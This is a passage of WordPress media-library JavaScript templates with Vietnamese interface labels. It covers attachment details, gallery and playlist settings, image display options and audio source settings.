					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
